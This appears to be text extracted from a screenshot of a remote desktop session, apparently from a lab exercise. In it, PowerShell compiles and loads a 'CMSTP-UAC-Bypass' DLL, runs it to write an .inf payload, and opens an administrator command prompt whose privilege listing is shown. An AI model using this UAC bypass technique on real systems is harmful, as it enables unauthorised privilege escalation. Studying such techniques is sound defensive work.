 FreeRDP: ms01.megaairline.local
Recycle Bin
source.cs
CMSTP-U...
C:\Windows\system32\cmd.exe - powershell
PS C:\Users\elliot.MS01\Desktop> Add-Type -TypeDefinition ([IO.File]::ReadAllText("$pwd\Source.cs")) -ReferencedAssembli
es "System.Windows.Forms" -OutputAssembly "CMSTP-UAC-Bypass.dll"
PS C:\Users\elliot.MS01\Desktop> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\CMSTP-UAC-Bypass.dll"))
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\Users\elliot.MS01\Desktop> [CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")
Payload file written to C:\windows\temp\ibbbyypt.inf
True
PS C:\Users\elliot.MS01\Desktop>
Administrator: C:\Windows\System32\cmd.exe
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Disabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Disabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Disabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Disabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Disabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Disabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Disabled
SeTimeZonePrivilege                       Change the time zone                                               Disabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
C:\Windows\system32>
ESP
12:37 AM
9/1/2023